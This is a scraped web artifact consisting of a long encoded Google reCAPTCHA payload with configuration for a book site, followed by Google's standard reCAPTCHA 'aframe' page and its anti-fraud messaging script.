2DDv8OgwoPDmQkkwpIzwrwlwpQNXm5WP8KqwrcFwoLDpcOYwqHDtcKOaRrCjcKVVkwUV8OqKsO/csKZwoRSMsOMw4gnHzXCpMKjw7fCmjJZw47CuHPDjwLCmWsOAEZFwpTCmm/CkcKsfcOtw48NIsKka8ONwrLChRJBcWoxJsK6w70ewrJowrFTw6HDuxzCpMKzw58sw5fCmF0cw5EBQcOGIEzCh8Kyw4PDpQLDmcKkwr/ClDxhwoxJwp8OwpxXw6YJIsO8KkfDomTCmcOQBlHDs8Kzw7fCrMOTSAdKw7fChD1IbHTCimHDvQs8wqFxw5PDnMORDDRcwrAvYMKuND3DtXpjSsKjwqPDqxTCs8K3woskBAHCuAAqEC7CtwEnw4zCkjRtw7rDj8K7HE3CmsOtw5nDig5iFGMJwpp1NU/[base64]/[base64]/[base64]/Ch2k9XsOLw4RRYcOTw50EdifCo20kw6nDqMKVe8K3WcKQdsO1wr7CucO+w7xCwpQTU8OpZhHCmHc0wqDDqCnCqCUww64/RsOtwqFqwqbDh8OEwqsARzYRw6LDt8O+Qi/[base64]/w4nDu8KyCH7Csx7Ch8Oqw5QtwqQbw7QrTirCtjjCgsKhwrx/w50GYW0Aw6AYIcKlZ8Opb8OOwoxUw5TChw08w5bDn8KDbTLCk8Kiw5RGwqHCmsK7JMOGeGXCo2PDvm7ComnCkTPDuDRmwqdSwo/[base64]/CpiDDk29IPAJ8VzfDgcOvQsONZwHCusKjwqtcHVZmLcOXwoZABH5sw6AdM8Ksw54pLhXDpTTClcK1wpluEMKkb8KTwrLChMKqwpsVL8OeW8OPacK0w5M6esKJPhd5S8KtKh7ClMO+w7NWSsOHASbDn8KEwozDhsKlwoBLZGV5DxQnwoHCmFwlw5I9S3zCuA/DgsKLFMO8wo/DsCJnRl3CnFPDhEfDo8OnMsKow5zDjDjCrGvDmMO7bQ5lZ8KGesKTYiYiNQ95wpDCjFERw4rCiMKbwpQ8w5jCtcOWwqk9LUVBIsOKw6rDt01nBcOmVG9/[base64]/CtcODTMOLw4HDgMKTwpLCkhvCg8Kwc8OtwqdzwpTCl8KLwpLCicOxa8O9X3Z7asK0KnfDtxjDoMKFHsORwqPDn8OhNRprwrjDlMOJwooTw7nCugHDuMO7w5TDq8OJw5TCr8O7w580GD16MhrCrTUpw74lwpdbFX9zPlfDvMO2w5HCpV3CjMOdGTbCtkHCiMK/K8K7L2PCgMOHDsKiwqVaNH9iGsK/[base64]/CkMOlIQzDjcKEV0fCjFTCg0FRLsO3w7HCoMO2wrh9N8O/QMOlwqM6w7zCrE53VsONf8ONSR8xw5XDtVYTwoooTMKmAcOrGVHCqW4NEMKXw7LCog/DuMOpGMO1Omo7MCFpw4NQdx3DsFYdw6DDpVrDmUlmHQHDki7Dv8Kaw403w4rCt8KaFcOGGBIfUsKwwrZuGBzDtsKwN8KQwpbCnCRjCsOsw5oZcsK3w4M4en99wqpRw53DrkgZQcOrw73Dk8OkFMK1w5NCwoRswolSw5VQCQ8twqfCq8OVVQXCjzRZS8O/OsO1K8Kqw5YLDUzDucORwp/ClcKkw4zDpj7CsizDrznDllfCriDDlsObwqTDv0TCpzwwQcKvw7XCt0fCjxrDsGQQwrMlwpXDv8OJw4nDoQtxX8OKwq7CgsKUIsOWwq/[base64]/[base64]/DvMK5w7HCk8KnYShtFMKGwoPDiWMrR0gnwpROD3TDpm/CqQ9mecOYw5YSw7/ChVPDpVXCuTXDp2/CkzHDsMOsYcK6XQwmw4otPT5Iw4wLw5xSP8OUPVI1fQtmAmoLw63CilDDolnChMO6wqM/[base64]/w6cZw7ofw78Sw4oLNShlFcOzNsK0woIhGhnDpyPDt8OmTjkfUcK0BVpTw6kNw4vDusOKw5TCkcKBKsKURMO/[base64]/DmcOaN8OjwpPDs8KnfEQhUBrDlMOHfsO4w4zDqE3DnkjDuMOUwq/CsCBPIcKewrjCjQbCq2nCqsK7wqDDr8OsVGNzE2HDtEI1cDBbKMOuw6rCtHIXYkt+agDCo8KUE8OfYsOYbcKfIMOtwodbNQzDqMOvAl/DpsKkw4YMacOWw4l4wrnCi2lYwqrCtEspO8K0ccOSTMOmb3HCiFXDvw1OwqnDpDHCkH4iAkHDmsKpKMOKWDDDv35MOcKdwrJdIhjCqC9Uw49Xw6PCg8OuwoteTT/CkAfDp3sCwpjDqG4gwoXDoQhJwo3CuG9cw6LCmw8UwqoOw7kEwpYbw4psw68/LsKiwrnDjk3Co8OYJsKRJ8K6wprCjDFZCDQxd8OAw4zCjMO0CcKKwrVMwp8GJyweworCuk4jwqTCiixPwqjCq39+w7cMw5jDsBM9wp0Pw6LCrcKkaS/DpRZfOsOJUcKmw57Ct8OmbVgncsOCwr3DnRnDrcOJw47CrcOcJMK5HTFHQRgBwp3CryprwpzDhsOTwqc5wpE5wr/DsTrCq8ODBcKzwrlpKCYWMsKvwqYBwp3Dt8OkwoBwUcKuNcKlGU7DgsK1wq/DrDPDucOOI8OLb8KDPHlTawRTwpBUwoFxw6jDuz7CvD81NcO5aTfDpUAJQ8K/w5XCm1x1wqrCiQB7fEjCh2bDvTVWw7dkGMOZaTVyw40kFRtrwqzClE/DnMKSw5R0BsOjLsOnCcKXw4M1L8KUw5DDhsKjT8KAw4nDg8O6Nw/[base64]/[base64]/DoMKaSTBSwrbCjRdgIgnCvsOzAcOgw7zDhMOWw7luw6jDssKywpvCr8KXG2jCpQNywpXCi2DCtl/DtsOWw6YyacOeV8OZBFnCnAUzw7nCicOuwpR9w7jDnsK2wrzCrXxLesOewqfCpMK3w5BBVMOlU2rCucOgLDrDnsKIasKIaFh/UVV1w7gFc3dxXcOlbMKRw7nCvcKLw5kSUMKUQcOgST1RCcKtw5LDrQfDtF/CrSjCmHVpRcKZVsOVwo5Bw4J6wpFFAnrCn8KKeSHDu8KGTMK9w6trw64/CcKiw5/DrcOOwq3DmhXDl8Kfw4zCvcKVKG/CqVYafsODwovDoMKqwpxTKwo5JTHCuT1AwrzCjEcBw4zCtcOyw6fCkcOFwq3DuELDsMOnw47Dq2HCrn7Cs8KDCBVuwqJtVlvCp8Ouw63Cr1jDn37DvcOQIihhwp4NwpgdSSRJXyg4VR1+EMKjM8OzCcOlwqTDqDLCg8O8w7xDSjtRIhnCtVM6w6/Cg8Oow77CpFVlwovDugB3w5HCnD5owqAZesKsw7Z7OsKUwqgyYys/w6PDmGlwQ0sPZMKdw4hrQA0JPMKAamzDnMKwDXTCrsKEQcO4JlvDncKDw7t4OMKvw6pswrTDj0Jmw7zCm2PDi13Cu8Kmw5zClgZ6FsO7w5AFKEbChcKIVGIdwpNNHMOJUmU9EsOCwp5nfMKRw4XDnH/DvsK4wp4Ew5ViP8O8w4UkblUSQTl9w6QjYSfDkHoJw7TDo8KLS25wMcK1KcKHSTtzwrbDulRVYE5nHMKKwrbDghcrwq1Jw5tZBmzDplrCtsKxI8KhwpvDhMOCwpnDg8ODAB/CrMKsaDXCnsOKwqZMwpLDi8KEwpJjbsO2woJNwpIbwonDkzsFwrNzeMODwq0nGcO9w4fCgcOYw7g3wobDsMOrdcKUw5l4w7vCtTEtJsOcw4IUw6PCsj/Cq0XDqnM0wopWPnrDhCnDiV0Ow6HDpcOpTll3w5ZPdUzCs8Oww6zCoTPDniXDmhfCuMOFwqFvw44Dw7XDtHbCosKuTsKdw5ozYXBMw5EewrRKd3YIY8Klw5wMw7/DvxEow4PCllrCvnrCmkNdwpTCjMOrw7/CiTccwoE/wq9JC8KewrvCs8O7w4fCucKiax4dwpPCs8OrQ2zDusK4w600w6PDpcK5w65Ab0PDmsOSYD/CiMKdwphCWy5Ow5VsNsOdw7TCt8OOXGoIwp5SYMOfwrYuIip+wqNEak3DtMO6Pw7Dg3ZwcsOQwq/CjcO9w5jCusOqw6Jpw5/DosK4wo8Tw4LDscO3w53CmsOuQB0mw77CiMK7w6XDuyw3GFlrw53DocO/GUnDhlTDksOTFlTCjcOTO8KYwo/[base64]/[base64]/BMOTw6/[base64]/WcOwwpnChAhgHizCmATDhcKawrZZwr3DlMOrwr/DqGDDq8KAw7zClTA1woXCnCTDkMKuRzZOHwTDrcKPYD/CoMOQwpwAw4fDjU8aw40vw7vDiTPDocKlw67CpsKWO8ObXMKwMsOADcOGwphPbsKsw4LDn3w4YcOCCcOeVcOnZ8OlOynCnMOjwqEuVjbCtQDDpMKSwpHCvydQwpAVwq/CnyvCrHlCwrzDvsKTw7XDvFh5w69aD8K7N8OFwqlbV8ONDm4pw67CrA/DvsKVwo8yDcKnICsjwqg7wroPJS/Dvy4Hwogdw4lnw5zCoHfClVBFw5bDqD4kCUfCuHVXwrLDl2PDjFbDjcKmbXkaw4fCowXDkxLDocKhw6TCjcKAwqhMwphbRGLDrXxQw7/CosKoKcKJwqzCncO6wrYNAsOlP8KnwqlPw7gkThEEQg3Di8OZw5fDoA/ComXDq3rDtW0iRnIbbyLCsMKmamA9w5vCocK6wpZaOMOOwrxOFQ/Cuk9xworDhcOiw67DqUQBZBfCt3J1wpUwNsODwrrCvCvDkMOxw6gFwrsLw4xpw4lcwqbDssOgw4jDusOBLMKAw4ZPw4fCnSMidsKtOsKVw5TDksKPwr/[base64]/Dh8O7csO8IjfDtMOzwqlTw6BCw5LDl2LDmFl3w5kBCSHDiiINHcOFwpfDnlcGw5DDgMOTUWINw6rCs8O2w63DkcOsaTFXwrwYwoDCkxwxEBXDmUPCvcOxwrPCvjZ9J8KPKcOLwoPDgVfDpFjCn8KAC3ojw4tbO23DrcOPdcO/w5fDhknCpMKIw4YiBXFhw4DCj8Oawqg6w73DnX3DmSTDgXxqw6PDp8K8w6zCjsK2wrbCoCIuw6gzesK2LW/ChxTDj2YjwrwTCHokCsKewotnPU9aT0LCqB/CrMO6PMKQRjHCsRgZw4JHw7bCt1BXw4I8TDXCo8KSwoxYw6DCgcOPQ0JMwqPCscKdw4pRdcOIw7BhwoPDoMO4w6t8woZlw7/Cm8O3URnDlgLCmcOvYQNywoJTbETCr8KtacKFw6Ziw5hfw6nCjMKFw79Fw7TDucOsw5jCnxNBTRTCs8KbwrvDtWhFw5h2wrHCplh+wq3CsFTDoMKaw59+w53CqcK0wr0QeMOXAMOnwobDqcKywrRyD38vw6Vpw6XCqnjCjTAWWxsEKFfCvcKIVcOkwpF/E8OBdMKZTGwUeMO7cyIOwp9/[base64]/DosKdw5/DjmdsWMKSD8OrJcO4w61yHMOaL8OkwobDv3vDtMOiwrRkw4TCmxFEVSbCq8O5w5pJFEB8wodjw5d4RMOMwofDglQ0w58wCCDDjMO/[base64]/WsOwwpnCrDU2WMKRwrTDkMOZwrwJwo3DlThOfsKndnIBCcKYwpgQGsK/[base64]/wrnDqcKkwrvCscOkwokFb8OXRsO2YcKfG0/CjcKlBzlhwq3Dl3k+wpcRCnogInRXw5nCosOIw6XDisKLwogJw4ArbWI3woo+KCPClcO7wo/Ds8Kuw5nCrzfDik91w6/[base64]/wpDDmCwHN8OzcsOVMw/DhX7CsMOIwoDDoMK7wrTDtcOtI2oGwpYnRDZEG8OjZgTCtMO4BcKMUcOYw6XCjE7Cmg42w4Ynw7RSwonCqkV4NMKLworDgFVcw6VGEMKvwoXCv8Oww7FcE8K5PBs0wqrDpcK/f8O/bsKiEcKqwp9xw4LDi30Bw553UwI0w7bCqMOSwqzCnjVmXcO6wrHDqMO5P8KXLcOrcyYfw5x9w5rCk8KSw6PDg8OwE8OPw4BOwoo0HMKnwpHCi0xhaMOlQ8Ozwo87Vn7DunLCulzDiQrCtsKgw6tww7PDiMOFw45QDh3DuyHDozlKw5QhV1/CkUrCk8K6w5JaXXtyw5XDqMKYwprCt8KuSipXw5xQw5x6DWcMfcOYegDDv8OFw6DCu8KewrLDj8OHw7DClQnClMOKOgTCoWYxIUgDwo/DqcOfPsKoLMKpM0vCsMKNw64URcKie0h0VMK9ecK3Vl7CiG3Dg8OwwpTDjcOrS8KEwoDDtcOpw7PDmFESw50Cw7k1Mn4qIRdgwrzDrVTDhXLCoi7DsT/Cq0XDqTDCosOqw6BcNm7CgDFQOMOHw4Q7wpDDj8Oswro7w7ZIIcOsMMORw6cDJcODworCocKJw6Alw7Fcw7Mgwrp3H8K1wr5kFXHCj0U0w4bDgB/ChcK1wqU3EEfCjCtEw6FGwp0JNMOlM8Omw6sPw4dXw71ywq5KdUjCu3XDmQPDjAZlw6HCs8OqYcO+w7fCgMKhwqDDg8OIwrHCsMKuwqPDusOKPTJYX3MuwpDClBo4b8KpY8K9ccK/wpVMwq7Dsz8gwqcywq0OwphQXTUgw7QjDHBqOsOGPsOyEXoOw6bDj8O3w6zDhkgRVMOsBCLDqsOwSMKXek/DucOIw5oROsOHb8Kfw70pT8O9cMK3w6k7w5BBwoDDvsOuwoHCmRnDlMKvw7VUD8KuIsKtZsKMQU3Ci8OGaClFai8pw6t8w7PDucOAwoAQw67CvwRuw5rCnMOCw5jDhcOAw6PCn8KAMMOfDMOpFTwlCcOjaMKcDsK7wqYnwq5fETl0S8OHw54/KMK1w7nCoMKWwqYaMD7DpMOAHsORw7/[base64]/Dqz7DtizDssOqw44CJUDDt13DncK+ZsO4f8OvU8O7TH/DglpKwrtDR8OgCRtnUjRdwobCssKdCTvCmsK/wrjDmsOsBQQwBDnCv8OJRsOUAX05IEERwqPChEcpw4zDhcKCWlY1w47ChcO3wqNpwo03w6LCrn9EwrQoBzJTw4zDu8KAwoXCt23DmB9ZU8KgJ8O5w5DDlcOtw7xzJGAiVz9DFsOYRcK/IMOyK1rChMKDeMK5K8K7wqnDnhzDhCUxZ1sbw6DDrMKNOwTCiMKuDBzCr8KFYSzDtzHCjlDDmQ7CusKkw6sEw6zClQdFXm7CkMKfcMKe\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pixgZcX2rVNfmPcgz+JLVRV/W4EPZkSKEoxfkXfLL8Y\\u003d\x22,1,0,null,1,1769735607986,0,0,[115,216,245],null,[208,197,202],\x22RC-woudv64aqByNyA\x22,null,null,null,null,null,\x220dAFcWeA5KfdYMXVs76MVe0bM5ru_7h5BZBn20LjQVj0lFyvG2pwJ6C3r9T77AgTC-sSDCy_QRM5v5hIIXRtet73QtvMZawJv2YQ\x22,1769818408184]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xlI3cS0IBrPsgNrsULQ8tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769732010352');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>